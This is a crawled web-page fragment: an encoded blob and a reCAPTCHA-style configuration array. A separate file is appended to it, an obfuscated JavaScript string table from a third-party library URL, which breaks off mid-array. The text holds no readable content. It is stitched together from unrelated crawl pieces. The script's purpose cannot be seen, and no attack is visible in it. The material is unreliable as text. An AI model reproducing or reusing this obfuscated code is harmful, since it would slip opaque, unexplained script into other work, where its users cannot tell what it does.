McONZsKgVRbDjMOHwpFgw6EhajvCkDvCn8K3wrfCs8K3w7zDo8KbwoPCj1/[base64]/[base64]/[base64]/CkmvDiBg5EhMSwrZBwqjCvFzDvH/Dn3RJwqnChz7DhWAdw4g7woXDinTDt8Kcw4VkDGoHbMK+w7PCv8KVw5jCjMOGw4bDpXIkbcK4wrVVw6XDlMKZIWNtwqXDim4jRMK3w7rCm8OBJ8OxwqYSKsOdFcKya3BFw7sHGsO5w53DvxXDucKQQjooXz0Aw5HCkhFQwrXDrhBJA8K9wqxwQMO3w6/DoGzDuMOewobDpVRcCCbDn8K9MQPDqmZAeDbDg8O4wr3DsMOrwqPCrm3CnMKGdz/Cl8K5wq85w6nDlXFvw4UgH8KIR8K5w7bDjsK9YgdHw6zDnC48TCZwScOCw4BBQ8O2wq/Ci3bDghI2VcOxGl3CncOPwpHDpMKfw7fDpQF4IhwUbw5VPsKEw493Q0bDksKyH8KtVzrCqzbCjD/[base64]/[base64]/DnlhOw5TDtw04wpnDqjJ8wp0NHsKiw7YVwppYfMOpOG7Cj3YeYcKTwojDksOWw5jCvMK2w61gdWzCmsOVwqnDgD5sZcKFw6NGdsKaw6hlS8KEw6zDkg0/w4tvwqXDijlHLMOgwovDgcOAcsKvwrjDnMKLWsOUwqrCinJ2V3UJfSDCpcO5w4s0NcK+IQxQw7DDn1vDvRrDsVovUcK1w69CZsOjwocIw63Di8OfakfCvsKjJH3CoDXDjMOKTcOewpHCrnQnw5XCmsO7w4jCgcKuwrvCpgIOH8Onf2V9w4rDq8KxwojDssKVwo/[base64]/Duh7CiTlcE8OlF8KgXkDDgiPDrUIMF8KNwo3CssKgw6dRRMOPC8ODwpXCu8KpJGXCr8OawrYfw41Gwo7CtsOJMETCmcKiUsKow4fCm8KJwrwBwrwgHxLDnsKFWWvChg/DsXEFbBdqcMKVw5vCk2NLEHfDq8K/[base64]/wq4AFnQtwoHCtsKjwoEbw5dRw7TDuMK6wop3w7sjw73DlgnDpGPCi8KswqfCuRrDlHfCg8KGwrc9w5xiwqV5a8O6wovCvnJWX8KQwpNCWcOmYcK2f8KkcxZVGsKBMcOud3s1Tnppw4N1w4TDk0UqasKmDnQIwqNoK1TCoxLDr8O1wrokwp/Cs8K3wqPDhHzDv2cewp0nPsOSw4NOw5nDmMOqP8Kww5bCoxEVw7ccFMKNw6whZWcYw6zDv8KPM8OCw5occSLCgMO8MsK1w5HCpMO2w7VjAMOCwq7Cu8KCRMK7XBnDvsOawoHCnxHDgz7Co8KmwqTCmMOzaMO6wonCocOzdnzCqknDri3Cg8OWwqpcwpPDs3Ynw55/wptLVcKgwq/[base64]/wotvwqQRwo5Awo4HbmnDuTHDl8KTBsOFwoY6asKtwqLCpMOdwrYnwoI9TRg6woHDvcK8IAVEUiPCgMOkw6gVw5UqH1UXw7XDgsO2wo/DlGTDuMK2wpAPA8OwRF9TN3pjw4nDpm/CmsO/W8O2wrssw594w7B3V3jCjh13PXNVf0rCmwrDvMOPwpN/[base64]/Djh7Cl2J1JcKLYGXCri4zw5lGw6kgwoPDpGtOwptawpXCmcK+wphOw57Dm8KvLGp2CcOwKsOcJsKLw4bCr1jCmnXChgc4w6rCn1zDtRAjF8K9wqPCjsKhw7/CisOww6TCqsOBYcOfwoXDkU7DjjHDt8OKYsOwMsKSAC1uwrzDoG3DscOYOMOQd8K5Ey0rXsO+dMO2difDrQZXZsKMw7vCtcOQw6fCo0sgw4w3w4wHw7pdwrHCrRjDhhUtw4vDggnCo8O6fw8ewp8Bw74BwqofQsKxwrMxQcKEwqjCmsKfVcKlfXFrw6/[base64]/DsA8YYV/DvsOdb8OIcMKEwqLDkHPDgRdhwobDsATCosKZwosGUsO+w5NNwqARwp3DicOkw4/[base64]/DjsKGw7XDnsKqwqUawoRmDmhsw6rCuCkYdMKYw4HCicK0YcOIwo7DlsKmwqt3TBZHVMK4JsK+wrACKsOqIMOPBMOYw7/[base64]/[base64]/w5hhWmhOw5A3cxILN8K9w6zDsT8NesK1SsO5TA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://universitasmundi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kah0TuLe0IBzRLe8TJU7QZWeo67z2RUPgs3M5/o/x0s\\u003d\x22,1,0,null,1,1768935092752,0,0,[102],null,[134,8],\x22RC-cnXqvj2HLjgWQg\x22,null,null,null,null,null,\x220dAFcWeA46I7-TTOeq4AZ5ceECXIjyX3MHo2RVbnp4xeWdkYa3CO91iCe4QplkuFZjJ8C7PPVll42wz9l7qJTJU5AgcRi_r4jSzw\x22,1769017892894]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janina.js
body_size: 72039
content:
var _0x7260466c=['W7NcJmoCcY0','iKxdNCk6W6y','nmkyW4nNWRO','WPaRgNldUG','BtVcVSoOW7q','WRa+b1RdPq','q1tdOupcKG','rSoRpdlcPW','lSk+bgtcQa','W5TYrIFdNq','wmk+W5PjW44','jCoIhI9F','WPONW6hcLSoQ','WP4ZW7RcJSoJ','W7XpjbKU','WPm2WO7cG8kv','jcpcTCoIW70','WPGoWRxcGSkN','W5GiWRpcHmkY','jXxdOKlcKG','b8onW4i+W4m','hmkoW7XGmG','nvjeWQ7cLa','nHRcHSo/W6O','vCoWF8owW7juaYfhWPZdHSo8','bJBdI1/cKq','AX/cGCoNW7i','kXZcHYVdJW','j2ztWOZdPa','umohW7TYuq','nCoIW4FcTZG','r2ldT0SI','nLLdWRKt','WOpdUMryBq','l8o5cYTB','eeHtWQRcVW','euXNWP8L','qLyCF3O','lePDWRFcGW','W54yW6/dKCoI','WObKW4tdJ8kb','a1bsWQVcMW','EConW5y7W6y','lv7dNSkLW7K','iCohWPnSWPq','W6ZcJ8ovds4','kujqWRaO','W7CjaNhdOq','xwhdQeKH','W40XohVdGW','ACogeGdcJq','iL1xWQJcKG','tmohW6r7va','iCoMpH92','n3LNWQlcVa','yCodpvLz','F8kQWO5wWQi','wwFdM8kTWQq','dhDNWOBcMW','qs45AKS','bIOont8','WPJdHSoYWOnU','W7hcG8onbta','W5BcKH7cOSkQ','bSofWOxcOGa','r8oKndhcGq','amoxW5eXW5q','Dmoswe7dHa','xgNdOKS5','WO7cMx9O','kCoJWR9iWQ8','xmkFWRlcQsm','jHWgfJS','DCoEArpcIW','CCkGWORcNZy','jmo4WQBcRHO','WP7dMSo9WP1D','W4hcKbJcQmk8','ECo/W6KsW4q','m8o9fZHo','W6H/lCo3iW','iCknW4XSWRy','W7j1ysNdQa','wgFdH8kWWOm','kwXjWPlcVa','y8ojk0jE','W6FcSW/cNSkW','F8oAp1jb','C3RcIqCZ','mH7cL8otW7m','vtu+A0S','sSoVxxpcSa','pCoVWPFcOqm','ddJdKaZcLq','rSoOmJBcRq','oZhcRmoYW64','WRVdSCoFWRbg','WRLCW6/dN0u','W77dRsBcHg8','WQ81W5tcNSoy','W555yYddMW','cCkjngZcVW','nG0MkI8','fmofWRfkWRK','hSo6ACkKWP4','Af/cOMGt','WOpdT2LhDW','smoPjI7cSW','gmkMW7T2oq','WOlcGGX5tG','WRVdGmo9WQXM','ymkjmGtcIq','lIBdNYZcHa','W4FdHSoSWQbS','nmoEW4jGvq','FSkVWQJcJYW','tuJcMMqi','WPSTW73cKCo6','C8oyW4j9CW','nLzkWQOi','dCoRWO5cWOG','mIVdKY7cJa','dcJdL07dTW','i8kjW5/cTs0','lu9AWQ3cKq','W6Suc27dUq','eLf5WQlcUG','asinddi','ySoCl0zG','bCkyW57cGGi','adWAarC','wmoLe15a','WQhcUmkQz8kR','jvDaWR0o','d0xdKCk6W44','mJ/cQCo9W5O','x1dcJmofW7i','WQWLW7pdVhe','m8o3W5lcTYy','gCosW7JcObK','f8ktW6LlWPC','wxFdICkRWPG','fMvMWO3cNG','r0ZcMMqc','j0pdHSkMW5G','CxVcTmopWQy','amkMW61RpG','aCkdFeJcVW','iHRcLtrhh8kIkGP3xCkx','p8oeW7ZcQs8','i8o3W5/cUci','nfpdGmkeWOq','gYFdNXdcJa','uSkEWQFdIt0','jZ/cOmoNW7W','kK/dLSkJW64','fYhdHJpcQa','dCoEkcHu','WPpdKCkNgCkb','emkma0/cVW','i8oTWP7cQbq','WOCWW7hdMdO','WOxdISo1WP95','eSkYW7fHuq','B0RcMhG5','W7GoW63dSCko','dCkjW7RcKGG','sCoVqxpcHW','xSoXF8owW7TvfJ1wWONdGCoS','WOBdR8oOWRWe','WPaBWPmGW7a','i8krc8kSWOu','b8onW68MW4i','EmkTWRtcNJG','W5bWrYddQW','aSo+W4G+W7O','C1JdU8keWQu','WOKccfZdSa','WPNcVSooWOLx','tqdcLtbn','pSksW511WRS','j0WYWQNcLa','W4CnB8o9vG','W5bJW7ddLK4','ySoykHNcHG','WRhdMmo1WQTi','mmogWQtcLX4','W47dLsVcKv4','W4xcJq3cPmkR','v0ZdNLGA','W4tcJX7cTCkB','W4RdNrFcIgu','zmoHed/cOG','lWOobYK','m8koW4BcTqC','pmkrW7LGWQy','W4pcIrdcPmk2','W5pcKa/cOmk5','WOZdISoCWQn6','zCkNWRhcNY4','b8k0W5vugW','xCoZW49Zsa','W74hW6OyW7u','W7lcK3NcOmk+','pI3dU0ldSW','WP/dJSkGk8ki','vexdQmktWO0','W6GyW68aW78','tupcNwyu','rMBdSei/','kSkQAwRcKW','DtBcRSoOW70','A8kmjL/cMq','WPNdKgL7ra','W7ioW6JdS8ku','DmoPW7DIqW','WQXAW7NdMKa','fxBdSSkhW6W','W6CwWRRcMSkp','j8oHWPVcIbG','vslcMqCJ','w8kWWPdcQqe','WR4/CHVdSG','pLHjWRKq','bCo0W5NcPsm','lCooW4RcQc4','WOaohMxdJW','gmkUW619oW','f8kaW5n0WO0','W54iWP3cJmki','jmosW4C1W4m','EYVcRmoUW7u','W6ZdQqNcON4','t3RdGmkVWOa','j2ddJmopWPW','jCo4W4VcUtW','W5yVW4ldI8kq','lWRcSCo8W5e','W703DmovsG','W6SpcxpdTW','W47cKWBcVSk8','W68qW6CkW60','W4NdJcVcJf0','yKBdG8ocW7W','vv3cL2ih','W6fSnCoRja','dmoNWQXQWPu','jSohWPziWR8','WQVdL8oHWQrg','W5D7e2NdVa','WR9sW7ldLKa','WOhdGCkPaSkC','sCkwWPxcVG4','bSoFW4eQW4i','W6Wjkw/dLG','WPO5W6/cISoQ','jmoSW4RcSYC','r8oJWR/cQam','sfRcLM8h','W5ldKcNcK0W','W4WLW7mmW78','jCksW4HieG','cCkrc0hcUq','xW/cQCo7W5C','fLldSSkeW4a','u8oAm27dHa','jCkQWPHFWRu','fuzTWQdcJG','W4xcIgZcVSkH','W5qUW4pdO8kT','W7GFWRZcGSkw','is/dTuldSq','lSoeWPxcQGO','W5KFWPmnW78','mvtdKSkVW78','W7OPyCoxCG','W4qrWPJcH8kY','W7LccYWc','W4aZWOhcUchdTwPuWOjYgG','qxRdOLC5','d8oZWQGkW7G','l23cV8omW7O','uuJdJ23cJW','hSkuhSkLWPe','W410vsNdOq','j8kydmkVWOq','Emovpe1c','EhhcMgaw','WQ/dGSoTWQfg','lSkxW5hcVI4','jSkBbSkTWP4','W6BcNmoqetC','quFcIKmw','fgLTWPdcMq','W6m1EmooCq','dSoEWQj1WQK','mw5TWQT7','CKhdSK4+','nvfoWQus','s3JdGCkIWOe','uSosEWBdHa','wY/cTmo+W7q','W5VcIaBcV8kB','fbG3pWa','FCoDeHJcQq','WPNdLSolWP1L','n8kaW45OWQm','W4zirJddVq','iSoSW4brW7a','W7HYm8o4kG','W6a9WPdcKCkP','W6uvW5FcICkN','lY3dRfNdUW','EXNcPCoMW7q','W7qsW7tdTmkt','fCoeW7JcGbK','v0FdGfaA','ha/dKWJdMG','aCo5W5dcTs0','WO3dLSk/omkz','W4aTyqZdQa','j0VdSfpcGq','W6BcKW/cT8kr','oWKkgcW','W4xdMcpcN0W','lb7dUZlcSa','c8kgfKpcVG','a8oDWQBdJY4','ECkRWOdcLbi','W7neW4BdMxe','mCkTW43cJqC','W5vLbIm6','jSkkW4VcTt4','ymkTWQVcJIK','iSkiW4jNnG','s1BcL28k','aCoAoZRcHq','W78IEmoeEG','cuddOmkCW44','bSkGCx7cSW','q8o1jYJcOW','B03cNeGB','W5TgBIRdPG','aSoYW6GiW7e','WPmMW7dcL8oO','maFdSYhcRa','W7rNW4BcU0i','W7WHWP3dTSo3','pcpcSCoYW7m','AComW6rWAa','W7XPhsul','WP/dKSo8WOzJ','W5tcLHNcT8k5','pHddRYVcTq','W4rWWR7cMCkv','a0TeWQVcTq','WOCEAXdcJa','fCk5nNZcQq','W5pdJIFcJuq','meFcOSouW7K','a8kaW4DMWRa','WQldHSojWO1S','gKHTWQpcUG','W5VdJs3cK0K','WOFdGSoYWOD/','WP3dICoaWODn','b8kJW6TInq','W4i7W7WgW6q','l1FdHCk4W6y','Cmk0WRtcLdu','W4HRfdWS','t1dcGgCC','oI7dR1/dSG','F8oubLTF','uMVdI20W','WPzwW5JdU0q','WOeaymoIudhcTW','W49gcr8i','WPPGWOHZWOddNd8jW7SwWPxcIa','dxDYWPpcGa','W7u2tSo5uq','os3cTCo7W6u','W47dVHdcNv0','rde+Cey','W6WrW4WtW7S','jCoVW68WW7e','tSkvW6JcLWm','W7imWRBcKSkx','jComWOBcLay','u8odW7r8wq','WQhdHSoJWRbm','W7aFWRtcJmkw','le7dI8k/W68','nSkYW6uNW7W','WOddQxrDCq','W7nQava6','WR/dICozWO9w','WOxdQg5ADq','eCk7W6P8bq','W6ypehRdTq','yehdKxC+','F8ojWO18yG','W4tcKtpcICkl','DexdMveS','i25tWQZcIa','W7LnAWddTW','gaRdJ1VdNW','dK9JWPS1','j1vyWRZcUG','uMpdM8k0WO4','W740z8ohBG','WOddG8klWPPh','l0fpWRlcGW','W6bZkCo0lG','sKJdJwhcGW','W5PKW4xdQ8k2','W75NW5VdNha','WOu+z3NdRW','w3RdPuuJ','W6PZlCoRiq','W4xdLsZcGK0','tCoTqxhcOG','WOBdI2LsCG','W5ODW4JdTSkv','BXCh','rsO/Fey','uLddGf4i','WQm4jLJdQq','xZhcQ8kbW6u','mCkbW79lWRW','WOBdKmoJWPP5','WRFdHmovWRDB','WPddJ8kMdmky','aSkIW6XYpa','W6KgaNhdRa','WPu2hM/dTG','r2BdR0OK','iSoLjgBcSa','DZlcO8oLW64','e8o5WQFcIbm','xs/cN8oaW5e','W7myWRhcHCkf','DCoznWxcHq','WRTpW7RdJuu','W5CZFmodua','rCkFD8k9W6u','W6n9iCoKlq','egTcWQRdPa','mSo1cIHu','jmoOWOlcTXO','gMjSWPpcNW','WRiQW5VcQCoC','W6yjWQRcI8kn','W7enW7iAW7S','WPtdSMbhyG','dmk0Fmk0W6u','vv7cHNKc','jmkPW6b7WQe','eSosWQTgWOa','W6P9iCoGja','W63cISoigs8','W7vjW5xdJgi','nCo8W5NcPIi','W5SjWRJcJSo9','vSo/qxpcUq','W57cHrdcT8kU','fmoZW63cVa','pmohWR/cKc8','WOO4b3VdRq','W61tWOZcH8oN','p8kaW41PWRy','nItcQSoWW6y','vJWOB1m','sNRdM37cHq','W5JcKW/cRCk1','wuNdM3pcKW','x8oWjMZcNW','W5PffayE','hCo6CdVcOa','bmozW6JcKum','jHtdOu3dVG','nLPCWR0q','iSoSWOtcTWS','W40Yg3JdNG','gbxdL2xdUW','ymokoezd','iSkXn8kwWQC','kfzeWRZcNW','W5tdJclcMei','W7JdK8oSWRX9','fCo4W4xcRWS','aCovWRrsWQG','W79qB1RdTG','dgbYWOlcPW','kaSdhYa','oSkmW4nUWQ8','W6PVmCoQoG','lrRcPCoAW7K','WQGLWP4','i8kpW51v','WPZdV2vFBG','C8o8W6jjvq','WQxdLmo6WQPB','mIZdTfxdTG','jfvfWR3cHq','WR/cVSo6WObo','WPJdHSk7pmkz','pmoeWP7cVrW','W78nW6GrW7y','WRJdMCkpgmkN','lsZcTCoKW6S','WOldHSo0WPHN','W4itkvddNa','aSoUW4iEW7e','u1ldHMtcJa','luboWQNcIq','WPXbj1ddUG','ut8ZFKK','W7emW7BdSCkr','oZxdRL/dMW','W6v/kmoOoq','DCoCoL1i','nIRcTCoTW7q','W5/cG8odhGC','tSoKuNRcRa','luNdLSkZW6m','ffbfWRyh','W78wW6GdW7y','uCo5uIz6','l8olWPtcLW','WOldICk4aSko','k2TjWQ3cGa','sCoUmfPS','oSkNWQGmW4e','WRSLW6hdVfS','a219WPFcKa','WQpdNhzfqa','jSkMiMFcIa','W6uqASozEW','mCoVWPRcVGG','W6xcSmkDW7GAWP8ht3SQFY8','yCoTELlcNW','r1ZcNwmw','i8oKWONcPr0','W5uqWQhcHSkG','WOWYW7FcJ8o0','w8kQWQVcIYW','W6iyW6/dSSoI','bX3cHSo6W6W','kryvcIa','WOi/gMddRG','keTbWQ8i','fIFcU8osW4W','kSo1aJnv','kCkRW5DPuq','tLhdLKmg','kGCAacS','mfHmWQ4l','WPagkLddKW','bSonWRtcPJK','eCoCWRzvWRu','W7zyW4ZdGMy','WQbBW67dGKi','WRxdRuXErG','eSoMWRfOWRm','tYWOALG','d1PlWRiT','W4LBW5JdL2C','W6BcI8oueda','WQxdNCoTWRPg','n01jWONcKa','W7CuWR/cGCki','sSoAW4zRuG','qfpdHh/cJW','bCkrW4HgeW','F8oypvLr','W74IdK/dTW','W7TqW4VdMgq','W6XyW5hdNxG','wL3cNw4f','W6WKnwxdIa','jCo4WPdcRqS','oG3dQcFcTG','WRNdNCo2WRbx','WQxcRSogWQbh','W5KSWOddPSkF','ruVdGLqE','W6b6xmo7la','u2FdTvi5','W68cW7OiW6i','jv7cLL/dJW','vciRB0y','p8kyW6vxWRO','WROTj0BdTW','ymooW7z1zq','WPSYW6BcISo2','WRpdSSoPWRLU','ECkHWQZcNsG','amkQW5PfWOC','CtRcRmoIW7a','WQjEW7xdU1W','bCogW7hcIbK','fSkgee3cUq','W78fW6ddGCko','W75YiCo2dG','A23dJ0pcQW','tqS+uMm','W7OhW455WPK','vmo7xNxcOq','F17dRSktWOG','EmozcbNcQW','uIldVKS9','Dr0GzuC','k8kjpJ/cPq','W7JdI8oqWPPL','WOpdSuDwCa','ACotx3dcUa','DZlcTCoOW4u','EcZcQCoQW6K','cwhdQSkEW7G','W64hW78aW7O','oGqyhZy','W6evW74hW74','pI3dLu3cHW','s3BdVKu2','W78eymoHAq','lmo4hJDA','WQZdKCo/WRnf','B8kuW4VcMam','o8o5W6GyW6C','W7CifgpdSq','ASkKWQFcGIe','i8oGWOtcSHK','ASoncXZcOa','wmouW47cPqa','xJmGDKm','zu/dMhqh','WRXCWPNdReW','W6qtW6WSW5G','WQZdHSo5WRHx','pYRdVKFdUG','W7aXFCoeDq','WPe9W7VcGmo3','WOtdSmk6kmkM','W5VcTYRcPMm','oWZdQKddSW','fxj8WQOj','aCkKkCkgWR8','c212WP3cGG','hSo3BcNdMW','WQBdPSkalSk9','WOFdI8k+aSkB','mSoCmJPt','i8kRW6FcTWe','F8ofW4bmra','js7dTuddRq','BSkYWQpcKcK','awHGWPBcHG','W54ZtCoADq','hYpcRSoCW7q','jmoKW7pcIJC','b8ouesPX','W4BcGHNcSSk1','W75JWQZdTMm','W7eNWPxcG8kp','CKNdPK4S','jd/dRuFdUG','W6ilW7BdRCkd','m8kmW4BcOYK','W4KoW6ddPCku','EvtdUM3cJG','uCo9uNxcUW','W7GsW6JdOCkB','xmo8CNxcVa','tmotW5DRvG','v3hdNCkeWPi','WOZdLCkNdCkq','lXrTW6VcQa','pSoWW4VcRtO','W63dLd3cGgC','dCoQfce','iCoNW5JcRIi','W5T9udVdLW','W4aig0/cLq','jYJcR8oVW7C','W7Cykq/dIq','W6qcW7CjW64','n8oXW47cRYi','uKldG1ac','jeZdUSkbW4a','xmoNuM7cRW','j3ldG3/cSG','W5lcLXRcV8kS','WO5eyrxcIW','W71wW5xdG2W','W7LhW5pdHMK','W7xcKmoxedq','b2v1WORcJa','dSogWQldIr8','W73dPSoskqO','qSoiW7zVrW','kfrjWQSb','s8otW4P6uW','cIy7iaG','xCooW7b5ra','pSofgcBcGq','wHJdQSk0WRG','zCk2WQ7dOcO','W5qNWP3dTCkx','W6yQA8oeAq','fSoWfK3dKG','w8ogW6PXwa','mGFdLmoxW6y','W5BcQCoOcXa','qCkzANBcHW','jmkoaCkRWO4','BghdOmkmWOi','l8kaW7/cKHu','aWVdJhldKG','kengWQlcNW','Dt8QAvq','mMVdH8kYW4y','dCk3W6FcVq8','WR5bW7BdJve','WPdcU8oslrG','WPldISk9b8kF','jSkIW5fEeq','oaddVwxdUq','ehXhWO4V','E8oPg1TG','W7L8BY/dIG','WR5FW7ddI0C','nmkOW4fnWPG','WPxdQeDuvq','WQnBW6BdHvW','Fg3dK0FcMq','ECoBgrpcQG','E8oCp1fy','tq0OFNO','W67cGCojat0','W7NcGmoogc4','uhVdMCk4WQG','W5TmW5RdM0C','W5ddGsJcNvm','WR/dM0HWra','W43cKHxcQ8kV','gINdLY7cTG','AgtdSvO5','l1hdHmk7W68','WP4RW6xcLSoH','WPGRWRJcO8kE','W7pcJmo7kZe','W783ymoFCa','fCkfW5jSWPm','W7umW6pdOmkd','qCo+a1br','DCoADHdcIW','W69sW47dJ3m','WRXQW7tdHeC','W7mCW5JcQCoY','jI/dQLBdSq','WOddMmoZWPTH','gmoyW4S8W4m','aSkNW7fHmG','WRniW7JdILG','lCoQhdLs','i8kZlSk5WO8','ECoWgGNdIa','qJeIzvi','eLjRW4DU','W7WnWPBcGmkR','i8oOWQLQWQe','oCoVW5lcSZu','j8ksW59VWQ8','bWddLNddIa','W6TbW4RdGwi','WOZdMSkahCkH','yKxdUh4G','kmo9WOdcRr4','v8oKthBcPW','W7SqWQhcJmkd','W7lcQspcO8ku','WR9kW73dNvG','W41NcmoFua','iSk5W4LQWOq','kSknc8kRWOG','W6FcM8okdty','W6PAW5JdJwO','bCkiW4DuWPW','eSkDaLNcQq','n8o/fcTz','W78sywBcLq','W5Xte8olja','e2XUWOhcNq','nmoMW5VcRt4','pCkzwL/cHW','g8oaWR/cGa','a8kLW6HRmG','W6ybeq/dUa','vh7dH8kXWOm','v8oVthpcOa','nIBcP8oIW7i','W5TQateK','W61YrXJdJG','oJ/dI8k8W7a','FCohda3cQG','WOxdRGXqBG','W75TBY7dNa','uc8Syei','hWddGgpcKW','tfpdKeWD','fe9vW57cHG','h8opW4e5W54','kqSzbYK','pZ7cSSoJW74','B8onruNcRa','rSosbuNcKW','xeVdKghcJa','WRanW7JdT8os','q8o5c3T9','wCoXlYdcRW','aSkVW7PYnW','W79aW4hdMei','ESk9WPyyaW','atBcOmoJW7i','WPe8W6FcM8o3','WPldO2nyAq','W6aXwCooEW','W7DXkICb','hSk0W7X6pa','f0fpWRlcQa','mmoKW4JcRse','EmkIhend','imkxfmkNWOW','bCoOatfZ','lCo1fsLz','Dmk3jKDq','W7ldQKJcOK0','DSodagPS','W7KXB8odEG','uwhdNSk0WOm','bMHVWOZcJG','W5dcJrlcTmk7','lbZdRclcPW','WOhdSLi7CG','hCkZW6bJkq','xKVcHgWb','WO/dJ8oVWOb+','F8ozchTO','W6mQEmooDW','dZ7cM8ohW4u','WOSMjKFdHW','AfpdVmkv','W5dcOCoDdGK','WO4SW6ZcG8o8','W68fW7ddR8kE','zgJdTwKo','vuFdK1Wx','W6GsW6pdTmkq','mK1oWQlcGW','FxRdPLi','u03dL0eB','jeZdVeJcMW','bCoLW5JcLcG','A8k2WOtcJru','kMdcIMqh','imoNhdrE','W6xcGH7cKmkr','W7iEW7ddRCkE','EdFcKuqO','WP3dTaXhFW','W5PVW4RdL3u','xhFdQv8+','r3VdTeK+','W5LaW6FcRNm','jCoEW68EW5K','eMXPWOBcHW','f8ocWRXkWQi','kJBdS0/dPq','DfuJvf4','d8osW5aWW7i','W78qW57dQ8kF','W6VcP8o3CY8','WPldKSo2WOHL','a8oeW7lcSX4','a8ogW57cUum','gqZcJCoqW4S','he5vWRSs','ymoibMuN','W4nXmCotga','ud8Qqxa','cSoEfrvF','W7lcUmolzJO','W5zaebKc','WQNdQ8kpo8kk','qqddSwSn','WOtdJgTyCq','WQJdLCoVWRze','kJFdSvxdQq','q2lcIMqJ','F2VcHuCJ','Ae/dGxeO','i8klW5RcSti','jSkvW4xcSZa','kmouz3tcSa','omk2WOC1','zSkLfbFcOG','ySkdWPBdTsq','xY7cISoOW6i','W6S6yCogBa','mZdcRaeo','DdxcJSoIW7u','f8oMW4vaWPG','u3FdSLmK','pMLdWRq2','mY/dQeddSG','jmkadmkIWPG','ccldQ3JdTa','WQ5tW6/dGfu','uCkzALdcMq','e2vKWOtcJG','eCoEWRPDWR4','dmkqW6LEeG','dCo0W4qWW4y','WOtdQxTyCq','WOddLCo1WObH','wMddMSkPWP8','W7JcOZlcP8km','FSopif9o','W5JcHr3cRmk3','W48VW57dLSkA','W6XwW5VdSg0','bCkbW57cSI8','bqxdJspcIa','sxNdMv0m','zCoiaGdcOG','zmo+zu7cVq','bSkeW7DdeG','W4FdGttcGfW','qNtdPueZ','eLj5WOZcNq','kCo/aZvw','W53dJdtcIe0','DCoTnddcSW','WRNdVw9Wva','W4VdNcNcHem','FeVdQ2iH','m8o3lHDr','ueRdHglcNa','nKxdN8kMW6O','WRZdN8oIWQ9d','W5DQwJddPW','v2hdQ2r+','omo3W5NcSJ0','EvdcQ8ogW4y','WQxdK8o3WRPA','W6yjWRRcNSkk','DatcOmoPW6u','i8kpW43cTY0','W78eW7pdRmkE','tLNdUKJcGq','WPeZW4dcS8o2','W499jSobmq','BmooebBcRW','W5ldIs7cGuu','WRNcTdlcP8kF','sSo9wxdcRW','W4vMcs4H','W7vJWQZdG0q','aCovWRPaWRW','W7pcG8ojcZK','gJy/kG','gHZcOmoTW48','sgFdQ0WT','j8oHW5dcTdO','WOddTWXzra','WP8mduhcJq','FCoKfW/cUq','WP45W7tdOCkv','qg3dN0Of','idBdQM3dMa','W6zIcSo7ua','WPLsW5ldGha','cSodWRLuWRK','W6f8cCkCdG','WORdUM1rBG','D8ohqhxcMa','sZS5AL0','WQzdW6xdVvm','W6KaW64tW70','mCkGW6xcSZa','cw53WONcHq','p2JdS2CK','m19qWRhcLq','vsFcGmoKWP8','o8kAW71RWQi','W6COFCoqAa','W6rGimoXoa','CSkPWQNcLcW','W7XnW43dGNe','W5eVW7ZdPSkO','W6fSnSo2lq','sCoaW7DHqa','WPqUegFdRW','u8oKrhVcVq','pGlcRCkmWPe','D03dO1uf','WOtdVg9uBW','FxRdP0VcHa','c8opW5TKmG','dHFdVfNdRa','WOeHoghdRq','WPJdMe5eya','BLJdVmkmWQO','lWn0yt8','rfddMwpcKW','BLldMxOg','W7KeWRBcM8kq','o8o7WOVcRqe','WRfIeGGM','BmkYW6qiW7O','WO3dLCk9b8kB','z8oDeXtcOG','W5i/WR/cVCkU','kSodkX1Q','W7a5zmoazW','WPOCW4hcGSod','ldhdULhdVq','zbKfht8','W7eCW6SlW7e','zSkZWOdcKIC','k3jrWQ4q','CCkMW70Ffq','v8kjfJ7cPq','emkWW7L5la','xKmGcge','W4BdJdhcGKC','ANBdT2NcJG','aCkYW6mmWQG','pJhcLMtdMq','WPqeDghdTG','pI3dUKpdQG','WRpdM8obWQPz','W7bJW7ddUhq','n0xdGCkKW6q','fmoVW5iZW4C','gs3dSxBdSG','cWKbys0','W7itWRxcJCkn','gmkUW71Jjq','WPVdV8oOWPDi','k8keW4VcQse','Ad8AAKy','xu/dLMJcHG','v3FcH04D','WRHuz37dOq','a3rHpd4','dYRdSmkyW4q','e8oWWQraWQC','mIJdTeFdUW','a8oXgsv3','a8k2W7L1oG','sCoZww3cOW','qmojW6z5va','uSo7q2JcPa','le1eWQSh','WR9oW6pdMKu','uN/dHmk5WOy','W7NdQWRcPKK','WPDmW5pdMfG','v1xdRSkrWQO','BgldG8kKW6u','aZWOdcS','aZXIfJa','W6JcKCojhZa','t1ldNL4B','ruVdGvlcMa','EColW4jXEW','WR/dS3u7yG','gCoeW4iQW4O','lSkjW7nWhG','q8kGemk7WO0','r8k+WQdcKIK','W4LHaIC1','WQJdTgnbDW','W4DikZ05','WPG0W73cLmo0','W7uaW6xdUSkx','WPFdH8oJWP58','gSkLW5vckG','uexdQSkPWP0','meJdLSk8W6O','WRVdRmkBomkc','BfldM0hcVW','l8o/edHt','AmoghHJcOG','Bmk3WQJcKsq','i8kpW5XubW','WQtdQKfVvq','rhFdTLa8','qwtdP1iV','sfpcJSoaW4K','mSoMed1D','W4CaW7yRW7u','W4ygEmomua','W4/dKZtcNu0','C3xcGMy5','mCoIW4JcQt8','j1nhWR8u','k8o+WPtcVqi','ELFdMqJcJW','WPuSdhNdPa','DSkzzxNcRa','WOtdJ8k6aCkb','arydk1q','dqpdQclcGa','eYxdQYlcLq','c8kTkmkoWRK','FmodarFcVq','WOxdJ8kHemkk','mfBdN8kKW74','oe5tWRFcIq','CCopW7b2eW','ofldGCkJW6S','d8oJWQLWWOO','W7hcKmoqcIy','W4/dLJ/cHKm','mI/cUSo+W64','W6efW77dTSkF','W6mIzCowDq','jCoLWPBcPG4','d0hdNmk4W4q','gCkVW6Hvuq','WOpdHSoGWOH9','W5NcGb7cTCkF','W5VcJr7cTSkb','W7byW5tdGg8','W53dKdxcJwK','eHJdUf7cOa